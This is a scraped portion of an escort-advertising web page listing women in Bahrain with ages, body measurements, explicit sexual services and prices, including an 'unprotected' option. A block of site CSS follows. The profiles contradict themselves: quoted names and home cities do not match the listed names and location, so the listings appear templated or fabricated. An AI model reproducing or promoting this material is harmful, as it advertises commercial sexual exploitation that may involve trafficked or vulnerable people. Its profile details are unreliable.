                              <td>Extra 50 dollars</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Striptease, Sex anal, Extreme</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>In the region</td>
                            </tr>
                            <tr>
                              <td><strong>One HOUR:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>370$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Asian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ PHOTOS</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hi! I'm Daenerys, a young model from East Europe</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Giselle</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Bahrain</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>24</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>167</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>50</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10am - very late</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>440$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Extreme, TOY PLAY, Dinner Dates, TOY PLAY</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Brazilian</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>100$</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>380$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>'A' Levels, Extreme</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ PHOTOS</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hello, I am Margo - I am 21 years old, just move to Warsaw</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Maratta</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Bahrain</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>18</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>176</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>65 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Anal:</strong></td>
                              <td>+30$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Massage anti-stress, Travel Companion, Cum in mouth, Sex anal</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Only in saunas</td>
                            </tr>
                            <tr>
                              <td><strong>1H PRICE:</strong></td>
                              <td>80</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>300$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Spanish</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Xoxo ur isabella :))</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Eric</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Bahrain</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>25</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>156</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>63 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10am - very late</td>
                            </tr>
                            <tr>
                              <td><strong>Group sex:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Cum on breast, Massage, Couples</td>
                            </tr>
                            <tr>
                              <td><strong>Body:</strong></td>
                              <td>86-55-84</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>80</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Brazilian</td>
                            </tr>
                            <tr>
                              <td><strong>I prefer:</strong></td>
                              <td>Hand Relief</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>BLACK LATIN AMERICA SHEMALE READY TO MAKE ALL YOUR DREAMS COME TRUE . VWE,SEXY AND VERY ACTIVE</p>
                        </blockquote>
                        <blockquote>
                          <p>Pick your preferred language. We speak English and 42 other languages.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          Go to Whole Base Whores
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://angels-escort.com/s/a18dee.css
body_size: 7255
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none;margin:0}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}embed,iframe,object{max-width:100%}body,input,textarea{color:#777;font:13px 'PT Sans', sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1,h2,h3,h4,h5,h6{font-weight:normal;font-family:'Philosopher', sans-serif;color:#555}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:22px;line-height:28px}h6{font-size:19px;line-height:25px;text-transform:uppercase}.no-margin-top{margin-top:0px !important}.no-margin-bottom{margin-bottom:0px !important}.no-margin-left{margin-left:0px !important}.no-margin-right{margin-right:0px !important}.no-padding-top{padding-top:0px !important}.no-padding-bottom{padding-bottom:0px !important}.no-padding-left{padding-left:0px !important}.no-padding-right{padding-right:0px !important}.no-border-top{border-top:0 none !important}.no-border-bottom{border-bottom:0 none !important}.no-border-left{border-left:0 none !important}.no-border-right{border-right:0 none !important}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:0 0 40px}p{margin-bottom:15px}strong{font-weight:bold}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px}pre,code,kbd{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;background-color:#F9F9F9}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;margin:0 0 1.625em}ins{background:#fff9c0}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}blockquote{font-style:italic;font-weight:normal;padding:20px;background:#fff;border-left:4px solid #05a9c5;margin-bottom:20px;background-color:#F9F9F9}blockquote p{margin:0}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:300;letter-spacing:0.05em;text-transform:uppercase}.breadcrumb{float:right;text-align:right;margin-top:5px;margin-bottom:5px;font-size:12px}.breadcrumb ul li{display:inline-block;margin-right:6px;margin-left:0px;color:#999}.breadcrumb ul li a{color:#999;margin-right:6px}.breadcrumb ul li a:hover,.breadcrumb ul li.current_item{color:#666}input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea{appearance:none !important}input[type=text],input[type=password],textarea{padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;border-radius:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,textarea:focus{border:1px solid #ccc}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;-o-transition-duration:400ms;-o-transition-property:width, background;-o-transition-timing-function:ease;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;cursor:pointer;text-indent:25px}input.s:focus{width:100px;padding-left:10px;border-color:#eaeaea;text-indent:0}input[type="reset"],input[type="button"],input[type="submit"]{border:1px solid #0596AF;color:#fff;display:inline-block;border-radius:3px;height:40px;margin-bottom:30px;padding:0px 25px;appearance:none !important;cursor:pointer;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}a{color:#05a9c5;text-decoration:none}a:focus,a:active,a:hover{text-decoration:none}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}.assistive-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}#access a.assistive-text:active,#access a.assistive-text:focus{background:#eee;border-bottom:1px solid #ddd;color:#1982d1;clip:auto !important;font-size:12px;position:absolute;text-decoration:underline;top:0;left:7.6%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}a.readmore{border:1px solid #0596AF;color:#fff;display:inline-block;padding:5px 25px 0;border-radius:3px;padding:1px 8px 2px;float:right;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}a.readmore:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}a.readmore:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}a.more-link:hover{text-decoration:underline}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.back-to-top{position:fixed;bottom:10px;right:10px}.back-to-top a{width:35px;height:35px;text-indent:-20000px;display:block;background-image:url(/wp-content/themes/attitude/images/back-to-top.png)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher', sans-serif;line-height:42px}#site-title a{color:#555}#site-title a img{vertical-align:inherit;max-width:978px}#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active{color:#05a9c5}#site-description{font:13px 'PT Sans', sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}.social-profiles{float:left}.social-profiles ul{margin:-10px 0 0;float:right}.social-profiles ul li{margin-top:10px;float:left}.social-profiles ul li a{display:block;width:30px;height:30px;text-indent:-99999px;background-image:url(/wp-content/themes/attitude/images/social-icons.png);background-position:right bottom;-o-transition:all 0.2s linear;transition:all 0.2s linear}.social-profiles ul li.facebook a{background-position:0 0}.social-profiles ul li.facebook a:hover{background-position:0 -40px}.social-profiles ul li.twitter a{background-position:-40px 0}.social-profiles ul li.twitter a:hover{background-position:-40px -40px}.social-profiles ul li.google-plus a{background-position:-80px 0}.social-profiles ul li.google-plus a:hover{background-position:-80px -40px}.social-profiles ul li.pinterest a{background-position:-120px 0}.social-profiles ul li.pinterest a:hover{background-position:-120px -40px}.social-profiles ul li.linked a{background-position:-160px 0}.social-profiles ul li.linked a:hover{background-position:-160px -40px}.social-profiles ul li.tumblr a{background-position:-200px 0}.social-profiles ul li.tumblr a:hover{background-position:-200px -40px}.social-profiles ul li.vimeo a{background-position:-240px 0}.social-profiles ul li.vimeo a:hover{background-position:-240px -40px}.social-profiles ul li.my-space a{background-position:-280px 0}.social-profiles ul li.my-space a:hover{background-position:-280px -40px}.social-profiles ul li.flickr a{background-position:-320px 0}.social-profiles ul li.flickr a:hover{background-position:-320px -40px}.social-profiles ul li.you-tube a{background-position:-360px 0}.social-profiles ul li.you-tube a:hover{background-position:-360px -40px}.social-profiles ul li.rss a{background-position:-400px 0}.social-profiles ul li.rss a:hover{background-position:-400px -40px}.header-image{width:100%;height:auto}#access{border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{color:#777;display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access a:hover,#access ul li.current-menu-item a,#access ul li.current_page_ancestor a,#access ul li.current-menu-ancestor a,#access ul li.current_page_item a,#access ul li:hover>a{color:#05A9C5}#access ul li ul,#access ul li:hover ul li ul{display:none;z-index:9999}#access ul li:hover ul,#access ul li ul li:hover ul{display:block}#access ul li ul{position:absolute;background-color:#fff;border-top:4px solid #05A9C5;top:55px;left:0px;width:190px}#access ul li ul li{float:none;border-bottom:1px solid #EAEAEA;border-left:1px solid #EAEAEA;border-right:1px solid #EAEAEA;padding:0}#access ul li ul li a,#access ul li.current-menu-item ul li a,#access ul li ul li.current-menu-item a,#access ul li.current_page_ancestor ul li a,#access ul li.current-menu-ancestor ul li a,#access ul li.current_page_item ul li a{float:none;line-height:21px;font-size:13px;font-weight:normal;height:100%;padding:6px 10px;color:#777;text-transform:capitalize}#access ul li ul li a:hover,#access ul li ul li:hover>a,#access ul li.current-menu-item ul li a:hover{background-color:#F9F9F9;color:#05A9C5}#access ul li ul li ul{left:190px;top:-4px}#access select{display:none}.slogan-wrap{font-family:'Philosopher', sans-serif;background-color:#05a9c5;padding:24px 0;margin-bottom:4px}.slogan-wrap .slogan{font-size:24px;line-height:30px;color:#fff;width:80%;float:left}.slogan-wrap .slogan span{font:13px 'PT Sans', sans-serif;line-height:20px;display:block;padding-top:5px}.slogan-wrap .view-work{color:#494949;font-size:18px;float:right;display:block;border:2px solid #fff;text-align:center;height:28px;padding:8px 15px 0;margin-top:8px;border-radius:3px;background:#b5e6ee;background:-webkit-linear-gradient(#d0eef4, #b5e6ee);background:-moz-linear-gradient(#d0eef4, #b5e6ee);background:-ms-linear-gradient(#d0eef4, #b5e6ee);background:-o-linear-gradient(#d0eef4, #b5e6ee);background:-webkit-gradient(#d0eef4, #b5e6ee);background:linear-gradient(#d0eef4, #b5e6ee);box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);text-shadow:0 1px 0 rgba(251, 251, 251, 0.7)}.slogan-wrap .view-work:hover{background:-webkit-linear-gradient(#E3F5F9, #b5e6ee);background:-moz-linear-gradient(#E3F5F9, #b5e6ee);background:-ms-linear-gradient(#E3F5F9, #b5e6ee);background:-o-linear-gradient(#E3F5F9, #b5e6ee);background:-webkit-gradient(#E3F5F9, #b5e6ee);background:linear-gradient(#E3F5F9, #b5e6ee)}.slogan-wrap .view-work:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}.featured-slider,.featured-slider .slider-cycle{position:relative;margin-top:-1px;margin-bottom:4px}.featured-slider .displayblock{display:block}.featured-slider .displaynone{display:none}.featured-text{position:absolute;bottom:55px;right:30px;text-align:right;color:#fff}.featured-text .featured-title{font:24px 'Philosopher',sans-serif;line-height:30px;padding:10px 20px;background:#05A9C5;background:rgba(5, 169, 197, 0.9);float:right;max-width:55%}.featured-text .featured-title a{color:#fff}.featured-text .featured-content{padding:20px;background:#555;background:rgba(85, 85, 85, 0.9);margin-top:4px;float:right;clear:right;width:35%}#controllers{text-align:center;line-height:0;position:absolute;width:100%;bottom:15px;z-index:9999}#controllers a{width:14px;height:14px;margin:0 4px;overflow:hidden;display:inline-block;background-color:#fff;border-radius:10px;color:#fff}#controllers a:hover,#controllers a.active{background-color:#05A9C5;color:#05A9C5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input,#main form textarea{box-sizing:border-box}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:15px}#content ul{list-style-type:disc}#content ul,#content ol{margin:0 0 20px 30px}#content ul a,#content ol a{color:#777}#content ul a:hover,#content ol a:hover{text-decoration:none;color:#05A9C5}#content ol{list-style-type:decimal}#content ol ol{list-style:upper-alpha}#content ol ol ol{list-style:lower-roman}#content ol ol ol ol{list-style:lower-alpha}#content ul ul,#content ol ol,#content ul ol,#content ol ul{margin-bottom:0}.service-item{padding-bottom:15px}.service-item .service-icon{width:40px;height:40px;border-radius:25px;background-color:rgba(0, 0, 0, 0.6);float:left;display:block;margin-right:20px;text-align:center}.service-item .service-icon img{height:40px;width:40px;border-radius:25px}#content .service-item .service-title{font-size:20px;line-height:25px;color:#555;display:block;overflow:hidden;padding-top:7px;padding-bottom:0}.sticky{background-color:#E6E6E6;padding:20px}#primary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.page-title-wrap{background-color:#F9F9F9;border-bottom:1px solid #EAEAEA;padding:20px 0}.page-title{font-size:24px;line-height:30px;color:#555;font-weight:normal;float:left;padding-top:2px}.page-title a{color:#555}.entry-title{font:24px 'Philosopher', sans-serif;line-height:30px}.entry-title,.entry-title a{color:#555}.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#05A9C5}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta a{color:#555}.entry-meta a:hover{color:#05A9C5}.entry-meta span{padding:0 5px;display:inline-block}.tags{margin-bottom:50px}.tags a{color:#888;padding:0 0 0 10px}.tags a:hover{color:#05A9C5}.post-featured-image{margin-bottom:30px;max-width:700px}.post-featured-image a{display:block}.entry-content dt,.comment-content dt{font-weight:bold}.entry-content dd,.comment-content dd{margin-bottom:20px}.entry-content{padding-bottom:15px;display:block;overflow:hidden}.entry-content table,.comment-content table{border-bottom:1px solid #ddd;margin:0 0 1.625em;width:100%}.entry-content th,.comment-content th{color:#666;font-size:10px;font-weight:500;letter-spacing:0.1em;line-height:2.6em;text-transform:uppercase}.entry-content td,.comment-content td{border-top:1px solid #ddd;padding:6px 10px 6px 0}.column{margin-left:-3.06%}.column a{margin-bottom:10px;display:block}.one-half,.one-third,.one-fourth{float:left;margin:0 0 0 2.97%;padding-bottom:20px}.one-half{width:47.03%}.one-third{width:30.36%}.one-fourth{width:22.02%}#secondary{float:left;margin-left:3.06%;width:31.28%}.left-sidebar-template #primary{float:right}.left-sidebar-template #secondary{float:left}.one-column-template .wrapper{width:708px}.one-column-template .container{width:668px}.no-sidebar-template #content{width:668px;margin:0 auto}.custom-gallery #main{padding-bottom:20px}#content .custom-gallery-title,.custom-gallery-title a{font-size:20px;text-align:center;line-height:25px;color:#555;padding-bottom:0}.custom-gallery-title a:hover{color:#05A9C5}.blog-medium .post-featured-image{width:34.57%;float:left;margin-right:4.67%}.blog-medium .entry-content{padding-bottom:0}.map-location{background-color:#FFFFFF;border:1px solid #CCCCCC;margin-bottom:26px;padding:5px}.contact #primary .form label{display:block;padding-bottom:5px}.wpcf7 p{margin-bottom:0}.single .entry-meta{float:none;width:100%}.single .entry-meta-bar{padding-bottom:10px}.single #content .post,.page #content .page{border-top:0 none;padding-top:0px}.wide-layout .wrapper{max-width:100%;width:100%;box-shadow:0 0 0 #ddd}.wide-layout #branding,.wide-layout #colophon{margin:0}.image-attachment div.attachment{background:#f9f9f9;border:1px solid #ddd;border-width:1px 0;margin:0 -8.9% 1.625em;overflow:hidden;padding:1.625em 1.625em 0;text-align:center}.image-attachment div.attachment img{display:block;height:auto;margin:0 auto 1.625em;max-width:100%}.image-attachment div.attachment a img{border-color:#f9f9f9}.image-attachment div.attachment a:focus img,.image-attachment div.attachment a:hover img,.image-attachment div.attachment a:active img{border-color:#ddd;background:#fff}.image-attachment .entry-caption p{font-size:10px;letter-spacing:0.1em;line-height:2.6em;margin:0 0 2.6em;text-transform:uppercase}.comments-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#content .comments-area ul,#content .comments-area ol{margin:0 0 30px 30px}#content .comments-area ul ul,#content .comments-area ol ol{margin-bottom:0}.comments-area article{margin:24px 0;margin:1.714285714rem 0}.comments-area article header{margin:0 0 48px;margin:0 0 3.428571429rem;overflow:hidden;position:relative}.comments-area article header img{float:left;padding:0;line-height:0}.comments-area article header cite,.comments-area article header time{display:block;margin-left:85px;margin-left:6.071428571rem}.comments-area article header cite{font-style:normal;font-size:15px;font-size:1.071428571rem;line-height:1.42857143}.comments-area article header time{line-height:1.714285714;text-decoration:none;font-size:12px;font-size:0.857142857rem;color:#5e5e5e}.comments-area article header a{text-decoration:none;color:#5e5e5e}.comments-area article header a:hover{color:#21759b}.comments-area article header cite a{color:#444}.comments-area article header cite a:hover{text-decoration:underline}.comments-area article header h4{position:absolute;top:0;right:0;padding:6px 12px;padding:0.428571429rem 0.857142857rem;font-size:12px;font-size:0.857142857rem;font-weight:normal;color:#fff;background-repeat:repeat-x;background:#0088d0;background:-moz-linear-gradient(top, #009cee, #0088d0);background:-ms-linear-gradient(top, #009cee, #0088d0);background:-webkit-linear-gradient(top, #009cee, #0088d0);background:-o-linear-gradient(top, #009cee, #0088d0);background:linear-gradient(top, #009cee, #0088d0);border-radius:3px;border:1px solid #007cbd}.comments-area li.bypostauthor cite span{position:absolute;margin-left:5px;margin-left:0.357142857rem;padding:2px 5px;padding:0.142857143rem 0.357142857rem;font-size:10px;font-size:0.714285714rem}a.comment-reply-link{font-size:13px;font-size:0.928571429rem;line-height:1.846153846;color:#686868}a.comment-reply-link:hover{color:#21759b}.commentlist .pingback{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}.commentlist .children{margin-left:48px;margin-left:3.428571429rem}#respond{margin-top:48px;margin-top:3.428571429rem}#respond h3#reply-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:0.714285714rem;font-weight:normal;font-size:12px;font-size:0.857142857rem}#respond form{margin:24px 0;margin:1.714285714rem 0}#respond form p{margin:11px 0;margin:0.785714286rem 0}#respond form p.logged-in-as{margin-bottom:24px;margin-bottom:1.714285714rem}#respond form label{display:block;line-height:1.714285714}#respond form input[type="text"],#respond form textarea{box-sizing:border-box;font-size:12px;font-size:0.857142857rem;line-height:1.714285714;padding:10px;padding:0.714285714rem;width:100%}#respond form p.form-allowed-tags{margin:0;font-size:12px;font-size:0.857142857rem;line-height:2;color:#5e5e5e}.required{color:red}label ~ span.required{display:block;float:left;margin:-18px 0 0 -16px;margin:-1.285714286rem 0 0 -1.142857143rem}.img-border{background-color:#fff;padding:5px;border:1px solid #ccc}#wp_page_numbers{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0}#wp_page_numbers ul{list-style-type:none;list-style-image:none;margin:0;float:right}#wp_page_numbers ul li{float:left;margin-left:7px}#wp_page_numbers ul li.page_info{padding:3px 8px 0;color:#999}#wp_page_numbers ul li a{color:#777;display:block;float:left;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}#wp_page_numbers ul li a:hover,#wp_page_numbers ul li.active_page a{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}#wp_page_numbers ul li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.wp-pagenavi{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center}.wp-pagenavi .pages{padding:3px 7px 0;color:#999}.wp-pagenavi .current,.wp-pagenavi a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px;margin-left:4px}.wp-pagenavi .current,.wp-pagenavi a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.wp-pagenavi a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}#content ul.default-wp-page{margin:0;list-style:none;margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0 0}ul.default-wp-page li{padding-bottom:7px}ul.default-wp-page li.previous{float:left}ul.default-wp-page li.next{float:right}ul.default-wp-page li a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}ul.default-wp-page li a:hover{border:1px solid #0596AF;color:#fff !important;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}ul.default-wp-page li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.pagination{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center;color:#999}.pagination span{display:inline-block;color:#fff;background-color:#06B8D7;border:1px solid #0596AF;border-radius:3px;padding:1px 8px 2px;margin-left:3px}.pagination a span{background-color:inherit;border:1px solid #fff;color:#777}.pagination a:hover span{background-color:#f9f9f9;border:1px solid #eaeaea}.widget{margin-bottom:40px}.widget ul li a{color:#777}.widget ul li 